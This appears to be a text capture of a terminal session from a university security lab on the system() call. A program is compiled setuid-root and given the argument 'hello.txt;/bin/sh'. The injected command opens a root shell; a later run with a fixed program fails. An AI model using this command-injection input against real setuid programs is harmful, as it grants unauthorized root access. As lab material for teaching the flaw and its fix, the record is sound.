 Terminal
[09/08/2014 22:45] seed@ubuntu:~$ su
Password:
[09/08/2014 22:49] root@ubuntu:/home/seed# cd /bin
[09/08/2014 22:49] root@ubuntu:/bin# rm sh
[09/08/2014 22:49] root@ubuntu:/bin# ln -s /bin/zsh /bin/sh
[09/08/2014 22:49] root@ubuntu:/bin# cd /home/seed/
[09/08/2014 22:49] root@ubuntu:/home/seed# gcc specialprog.c -o task5
[09/08/2014 22:49] root@ubuntu:/home/seed# chmod 4755 task5
[09/08/2014 22:50] root@ubuntu:/home/seed# su seed
[09/08/2014 22:50] seed@ubuntu:~$ task5 "hello.txt;/bin/sh"
Computer Security Lab 1
# echo "SYSTEM CALL alllows for /bin/sh attack"
SYSTEM CALL alllows for /bin/sh attack
# exit
[09/08/2014 22:51] seed@ubuntu:~$ su
Password:
[09/08/2014 22:52] root@ubuntu:/home/seed# gcc specialprog.c -o task5
[09/08/2014 22:52] root@ubuntu:/home/seed# chmod 4755 task5
[09/08/2014 22:52] root@ubuntu:/home/seed# su seed
[09/08/2014 22:52] seed@ubuntu:~$ task5 "hello.txt;/bin/sh"
/bin/cat: hello.txt;/bin/sh: No such file or directory
[09/08/2014 22:52] seed@ubuntu:~$